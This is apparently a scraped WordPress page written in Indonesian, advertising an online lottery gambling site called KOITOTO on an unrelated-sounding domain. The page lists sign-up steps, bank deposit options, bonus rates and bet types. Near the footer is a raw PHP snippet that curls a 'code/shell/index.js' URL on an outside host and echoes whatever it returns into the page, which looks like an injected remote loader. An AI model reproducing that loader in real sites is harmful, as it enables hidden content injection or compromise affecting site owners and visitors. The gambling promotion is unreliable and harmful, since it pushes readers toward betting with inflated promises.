Kasih petunjuk dalam lakukan register anggota anyar, transaksi bisnis deposit serta bisnis withdraw, kasih petunjuk trik bermain judi togel dan metode menang togel.<br />
Kasih kontribusi serta jalan keluar Sewaktu pemain alami satu problem serta bakal dengerin semua keluh-kesah dari beberapa anggota maka dari itu kasih jalan keluar sangat baik.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP ataupun WD lancar</h2>
<p>Beberapa anggota dapat melakukan penanaman modal awalan main judi togel pasang angka lewat bisnis deposit yang pasti sangatlah simpel serta lebih lancar. Situs siapkan service terkomplet deposit lewat beberapa faksi bank bisa dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Service terbaik lewat E-Wallet pula diberi lewat program DANA yang tambah ringan dijalankan dimanapun dan sewaktu-waktu, dan Adapun layanan pakai QR yang pasti simpel dan lancar.</p>
<p>Transaksi bisnis withdraw ialah layanan penarikan dana yang pasti dapat dilaksanakan pemain lebih simpel serta lebih lancar lewat bermacam opsi bank local terpenting di Indonesia. Withdraw dapat dilaksanakan sewaktu-waktu dan dalam jumlah berapa saja hingga membantu tiap bettor untuk kerjakan negosiasi kapan pun.</p>
<h2>Penawaran bonus berlimpah serta janjikan</h2>
<p>Benar-benar senang serta lebih untung Waktu pemain dapat peroleh service terunggul memberikan kepuasan KOITOTO oleh karena ada beberapa penawaran bonus banyak. Tentu, lewat penawaran bonus yang diberi tentunya bisa meningkatkan pendapatan beberapa pemain makin lebih besar dan terus-menerus berikan keuntungan untuk beberapa betaruh. Antara beberapa bonus atau promosi yang bisa dikasihkan faksi situs KOITOTO paling dipercaya pada semuanya peserta yaitu:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian untuk seluruhnya anggota sejumlah 5%<br />
Bonus cashback sejumlah 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan senilai 10%<br />
Bonus turnover sebesar 0.7%<br />
Potongan harga permainan togel sampai 66.5%<br />
Beragam momen serta hadiah memikat buat anggota.<br />
Berikut Beberapa Type Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online sebagai model judi yang terus terjalin dengan angka ini banyak disenangi. Metode bermainnya yang menentang dan keuntungan paling besar yang bisa dikasihkan sebagai argumen inti kenapa permainan ini selalu disukai banyak bettor. Langkah simpel dalam mengerjakan semua spekulasi dahsyat togel ini dapat pemain mememainkan di pelbagai alternatif model taruhan yang disajikan.</p>
<p>Beberapa alternatif model taruhan judi togel yang dapat pemain permainkan Bersama blog resmi KOITOTO salah satunya merupakan:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan untuk satu angka yang keluar di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang tampil secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan buat dua angka yang ada di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Memasangkan taruhan buat tiga angka berturutan yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk semuanya angka ialah empat angka keluaran togel persis dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D terlebih dulu lalu memastikan ke-2  angka selaku KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menduga 2D lebih dahulu serta tentukan ke-2  angka itu jadi taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D lebih dulu serta tentukan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis KOITOTO Paling dipercaya!</p>
<p>Permainan togel yang dikenali sebagai taruhan beri keuntungan pastilah membikin bettor terpikat memainkan. Buat bettor pemula yang ingin main togel dengan cara online, pasti dapat melakukan stage simpel dalam mengawali judi kira-kira angka lewat cara online. Pemain cuman perlu mendaftarkan menjadi anggota baru maka dari itu dapat lekas peroleh akses situs dan menempatkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama web-site judi togel sah KOITOTO bisa dipercaya pasti muudah serta gratis. Teknik masuk Bersama web ini pastinya tidak ditarik cost, maka dari itu pemula dapat selekasnya membuka link sah atau link preferensi KOITOTO buat bisa masuk website Home. Didalamnya, pemula bisa memutuskan menu DAFTAR di sisi atas untuk kerjakan proses register dengan isikan sebuah formulir.</p>
<p>Sistem bisa menghadirkan suatu formulir kosong yang dapat selekasnya diisi lebih dulu dengan sejumlah data yang betul dan komplet, salah satunya:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi sandi<br />
Alamat e mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Model bank yang dituruti</p>
<p>Yakini Kembali semuanya data yang udah diisi barusan adalah data yang benar dan telah komplet. Click menu daftar pada sisi bawah buat meneruskan prosesnya maka dari itu semua data barusan bisa diolah  cepat cuman dua menit saja pastilah pemain dapat selekasnya mendapat account sah. Tiap pemula bisa mendapat account sah Username dan kode yang sudah sah buat bisa dipakai login situs.</p>
<p>Langkah login amat ringan melaluia basis Android atau Handphone. Teknik ringan login dapat dijalankan cukup dengan click menu LOGIN pada bagian atas dan selekasnya masuk situs inti buat bisa memasangkan taruhan angka togel tepat, dan juga bisa memandang result togel secara lengkapnya serta pelbagai info yang lain secara lebih semakin cepat.</p>
<p>Cicipi selekasnya perjudian togel dengan beragam alternatif pasaran serta model taruhan yang disiapkan dengan cara lebih komplet khususnya dalam memberikan dukungan pemain merasai keluasaan untuk lakukan tiap penempatan kapan saja. Blog resmi KOITOTO pastilah menjadi opsi pokok situs bisa dipercaya yang bisa dihandalkan dalam waktu Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Samarinda" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Samarinda" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Samarinda" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Samarinda" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Samarinda" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kuala-kurun/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Kuala Kurun </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-sangatta/" rel="next"> Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Sangatta <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/03/pngtree-realistic-3d-slot-machine-with-flying-chips-and-dice-in-online-picture-image_8654037-1024x574.png');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-online-terbaik-tahun-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-online-terbaik-tahun-ini/" title="Permalink to: Togel Online Terbaik Tahun Ini: Panduan Lengkap untuk Pemain">
                                                Togel Online Terbaik Tahun Ini: Panduan Lengkap untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/11/"><time datetime="">November 21, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-togel-live-result-tercepat/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/situs-togel-live-result-tercepat/" title="Permalink to: Situs Togel Live Result Tercepat: Menyajikan Hasil Akurat Secara Real-Time">
                                                Situs Togel Live Result Tercepat: Menyajikan Hasil Akurat Secara Real-Time                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/11/"><time datetime="">November 20, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2024/06/Prediksi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-togel-resmi-terdaftar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/agen-togel-resmi-terdaftar/" title="Permalink to: Agen Togel Resmi Terdaftar: Panduan Lengkap untuk Pemain Pintar">
                                                Agen Togel Resmi Terdaftar: Panduan Lengkap untuk Pemain Pintar                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/11/"><time datetime="">November 19, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15djjj-5ia1t-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-4d-3d-2d-jackpot/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/prediksi-togel-4d-3d-2d-jackpot/" title="Permalink to: Prediksi Togel 4D/3D/2D Jackpot: Strategi Terbaik untuk Menang Besar"> Prediksi Togel 4D/3D/2D Jackpot: Strategi Terbaik untuk Menang Besar</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15djkt-p6e0h-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-4d-3d-2d-resmi-payout-tinggi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/togel-4d-3d-2d-resmi-payout-tinggi/" title="Permalink to: Togel 4D/3D/2D Resmi Payout Tinggi: Strategi Menang Besar di Pasaran"> Togel 4D/3D/2D Resmi Payout Tinggi: Strategi Menang Besar di Pasaran</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15djma-819tt-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-4d-3d-2d-jackpot-hari-ini/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/togel-4d-3d-2d-jackpot-hari-ini/" title="Permalink to: Togel 4D/3D/2D Jackpot Hari Ini: Analisis dan Prediksi Terpercaya"> Togel 4D/3D/2D Jackpot Hari Ini: Analisis dan Prediksi Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2024/11/Togel-online-terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-jitu-2d-3d-4d/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/" alt="View all posts in Pediksi Togel"> 
                                 Pediksi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/prediksi-togel-jitu-2d-3d-4d/" title="Permalink to: Prediksi Togel Jitu 2D 3D 4D: Strategi Akurat untuk Membantu Anda Menang"> Prediksi Togel Jitu 2D 3D 4D: Strategi Akurat untuk Membantu Anda Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 